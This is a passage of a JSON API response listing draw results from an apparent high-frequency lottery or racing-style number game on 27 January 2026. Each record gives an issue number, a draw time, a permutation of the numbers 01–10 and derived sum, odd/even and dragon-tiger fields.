{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-27 14:56:48","preDrawIssue":33889182,"preDrawCode":"10,08,04,01,05,03,06,09,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:55:33","preDrawIssue":33889181,"preDrawCode":"02,10,01,06,08,03,05,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:54:18","preDrawIssue":33889180,"preDrawCode":"03,08,06,02,07,01,09,04,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:53:03","preDrawIssue":33889179,"preDrawCode":"03,04,07,09,06,01,05,08,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:51:48","preDrawIssue":33889178,"preDrawCode":"06,10,07,01,09,04,02,08,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:50:33","preDrawIssue":33889177,"preDrawCode":"06,10,07,04,01,02,03,08,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:49:18","preDrawIssue":33889176,"preDrawCode":"10,06,04,05,03,07,08,01,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:48:03","preDrawIssue":33889175,"preDrawCode":"04,02,10,01,09,03,07,05,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:46:48","preDrawIssue":33889174,"preDrawCode":"03,05,09,10,06,04,08,02,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:45:33","preDrawIssue":33889173,"preDrawCode":"06,01,09,10,07,05,04,03,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:44:18","preDrawIssue":33889172,"preDrawCode":"04,01,07,05,10,03,02,08,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:43:03","preDrawIssue":33889171,"preDrawCode":"03,09,05,06,04,02,10,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:41:48","preDrawIssue":33889170,"preDrawCode":"01,09,04,06,08,10,02,07,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:40:33","preDrawIssue":33889169,"preDrawCode":"09,07,05,03,08,02,04,06,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:39:18","preDrawIssue":33889168,"preDrawCode":"02,10,06,04,09,05,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:38:03","preDrawIssue":33889167,"preDrawCode":"07,09,10,04,08,06,01,03,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:36:48","preDrawIssue":33889166,"preDrawCode":"04,07,05,06,01,09,10,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:35:33","preDrawIssue":33889165,"preDrawCode":"06,08,04,01,02,07,03,10,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:34:18","preDrawIssue":33889164,"preDrawCode":"02,03,07,04,06,08,10,05,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:33:03","preDrawIssue":33889163,"preDrawCode":"02,04,08,06,05,10,03,09,07,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:31:48","preDrawIssue":33889162,"preDrawCode":"02,08,10,09,03,06,07,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:30:33","preDrawIssue":33889161,"preDrawCode":"05,04,07,03,06,10,02,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:29:18","preDrawIssue":33889160,"preDrawCode":"05,10,02,07,04,03,01,09,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:28:03","preDrawIssue":33889159,"preDrawCode":"10,02,05,06,07,01,04,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:26:48","preDrawIssue":33889158,"preDrawCode":"06,05,07,08,10,04,03,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:25:33","preDrawIssue":33889157,"preDrawCode":"09,07,10,08,03,01,05,04,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:24:18","preDrawIssue":33889156,"preDrawCode":"09,02,10,05,01,06,08,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:23:03","preDrawIssue":33889155,"preDrawCode":"07,09,04,08,06,02,05,01,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:21:48","preDrawIssue":33889154,"preDrawCode":"10,05,02,06,08,03,09,04,07,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:20:33","preDrawIssue":33889153,"preDrawCode":"02,03,09,05,06,04,01,08,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:19:18","preDrawIssue":33889152,"preDrawCode":"09,10,08,03,02,04,05,01,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:18:03","preDrawIssue":33889151,"preDrawCode":"08,07,09,05,02,01,04,06,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:16:48","preDrawIssue":33889150,"preDrawCode":"10,09,03,05,07,08,04,02,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:15:33","preDrawIssue":33889149,"preDrawCode":"09,07,05,02,08,10,03,01,06,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:14:18","preDrawIssue":33889148,"preDrawCode":"02,06,03,09,10,04,07,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:13:03","preDrawIssue":33889147,"preDrawCode":"02,03,05,09,10,08,01,04,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:11:48","preDrawIssue":33889146,"preDrawCode":"04,03,05,06,07,08,02,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:10:33","preDrawIssue":33889145,"preDrawCode":"01,04,09,06,05,08,10,02,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:09:18","preDrawIssue":33889144,"preDrawCode":"01,03,10,09,04,06,08,02,05,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:08:03","preDrawIssue":33889143,"preDrawCode":"07,04,05,03,02,10,01,08,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:06:48","preDrawIssue":33889142,"preDrawCode":"01,05,07,02,03,09,06,04,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:05:33","preDrawIssue":33889141,"preDrawCode":"06,07,10,05,03,01,04,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:04:18","preDrawIssue":33889140,"preDrawCode":"07,06,01,08,09,10,04,05,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:03:03","preDrawIssue":33889139,"preDrawCode":"03,08,02,07,01,10,06,09,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 14:01:48","preDrawIssue":33889138,"preDrawCode":"10,02,01,09,06,05,03,04,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 14:00:33","preDrawIssue":33889137,"preDrawCode":"03,05,10,01,02,09,06,07,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:59:18","preDrawIssue":33889136,"preDrawCode":"09,02,03,01,04,06,08,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:58:03","preDrawIssue":33889135,"preDrawCode":"03,10,04,01,08,07,09,06,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:56:48","preDrawIssue":33889134,"preDrawCode":"06,05,02,09,08,10,07,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:55:33","preDrawIssue":33889133,"preDrawCode":"02,01,04,06,05,07,10,08,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:54:18","preDrawIssue":33889132,"preDrawCode":"01,07,03,08,02,10,04,09,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:53:03","preDrawIssue":33889131,"preDrawCode":"03,07,04,08,09,10,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:51:48","preDrawIssue":33889130,"preDrawCode":"01,10,06,08,07,04,09,02,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:50:33","preDrawIssue":33889129,"preDrawCode":"03,04,05,10,02,01,07,06,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:49:18","preDrawIssue":33889128,"preDrawCode":"04,02,07,09,05,01,03,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:48:03","preDrawIssue":33889127,"preDrawCode":"04,07,08,03,06,02,01,09,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:46:48","preDrawIssue":33889126,"preDrawCode":"09,06,10,08,04,01,07,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:45:33","preDrawIssue":33889125,"preDrawCode":"08,01,10,09,05,04,07,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:44:18","preDrawIssue":33889124,"preDrawCode":"10,08,04,01,06,05,02,09,03,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:43:03","preDrawIssue":33889123,"preDrawCode":"10,01,08,06,07,05,09,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:41:48","preDrawIssue":33889122,"preDrawCode":"03,07,06,02,09,05,08,04,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:40:33","preDrawIssue":33889121,"preDrawCode":"06,03,09,05,01,07,02,10,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:39:18","preDrawIssue":33889120,"preDrawCode":"04,09,02,03,05,01,08,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:38:03","preDrawIssue":33889119,"preDrawCode":"03,07,01,08,02,04,06,09,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:36:48","preDrawIssue":33889118,"preDrawCode":"08,07,09,02,05,04,06,03,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:35:33","preDrawIssue":33889117,"preDrawCode":"06,03,05,04,08,09,10,01,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:34:18","preDrawIssue":33889116,"preDrawCode":"07,08,06,05,01,10,03,09,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:33:03","preDrawIssue":33889115,"preDrawCode":"10,05,07,03,09,06,04,02,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:31:48","preDrawIssue":33889114,"preDrawCode":"06,02,05,09,03,01,04,10,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:30:33","preDrawIssue":33889113,"preDrawCode":"10,08,04,06,02,05,03,09,07,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:29:18","preDrawIssue":33889112,"preDrawCode":"06,05,04,01,02,07,10,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:28:03","preDrawIssue":33889111,"preDrawCode":"02,03,09,10,06,05,07,04,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:26:48","preDrawIssue":33889110,"preDrawCode":"04,07,05,09,02,06,01,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:25:33","preDrawIssue":33889109,"preDrawCode":"02,06,04,09,10,07,03,05,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:24:18","preDrawIssue":33889108,"preDrawCode":"08,07,03,09,05,06,01,04,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:23:03","preDrawIssue":33889107,"preDrawCode":"08,10,01,09,03,05,04,07,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:21:48","preDrawIssue":33889106,"preDrawCode":"03,06,05,04,02,10,07,08,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:20:33","preDrawIssue":33889105,"preDrawCode":"08,10,09,03,01,02,04,06,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:19:18","preDrawIssue":33889104,"preDrawCode":"10,05,01,07,09,04,02,03,08,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:18:03","preDrawIssue":33889103,"preDrawCode":"04,02,09,01,08,05,10,03,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:16:48","preDrawIssue":33889102,"preDrawCode":"04,09,06,08,07,02,05,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:15:33","preDrawIssue":33889101,"preDrawCode":"09,04,05,10,06,08,02,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:14:18","preDrawIssue":33889100,"preDrawCode":"10,01,08,05,03,07,02,06,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:13:03","preDrawIssue":33889099,"preDrawCode":"09,05,10,08,06,07,04,03,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:11:48","preDrawIssue":33889098,"preDrawCode":"04,01,03,08,06,09,10,07,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:10:33","preDrawIssue":33889097,"preDrawCode":"06,07,09,03,04,10,02,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:09:18","preDrawIssue":33889096,"preDrawCode":"10,02,09,08,03,04,01,06,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:08:03","preDrawIssue":33889095,"preDrawCode":"09,06,02,08,05,07,03,01,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:06:48","preDrawIssue":33889094,"preDrawCode":"05,06,10,03,07,09,01,04,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:05:33","preDrawIssue":33889093,"preDrawCode":"01,10,07,04,03,05,06,08,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:04:18","preDrawIssue":33889092,"preDrawCode":"04,08,10,06,07,09,01,03,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:03:03","preDrawIssue":33889091,"preDrawCode":"07,04,02,08,09,01,10,05,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 13:01:48","preDrawIssue":33889090,"preDrawCode":"03,01,07,10,02,06,08,04,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 13:00:33","preDrawIssue":33889089,"preDrawCode":"04,09,02,10,05,08,06,07,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:59:18","preDrawIssue":33889088,"preDrawCode":"01,08,10,06,03,07,02,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:58:03","preDrawIssue":33889087,"preDrawCode":"04,10,07,01,09,08,03,05,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:56:48","preDrawIssue":33889086,"preDrawCode":"09,05,02,07,06,01,10,03,04,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:55:33","preDrawIssue":33889085,"preDrawCode":"04,06,09,03,10,08,01,05,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:54:18","preDrawIssue":33889084,"preDrawCode":"06,03,04,05,10,08,02,09,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 12:53:03","preDrawIssue":33889083,"preDrawCode":"10,09,03,07,04,08,06,01,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:51:48","preDrawIssue":33889082,"preDrawCode":"09,01,02,04,06,07,08,03,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:50:33","preDrawIssue":33889081,"preDrawCode":"08,06,02,07,01,03,04,05,10,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-27 12:49:18","preDrawIssue":33889080,"preDrawCode":"04,05,08,02,10,06,09,07,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-27 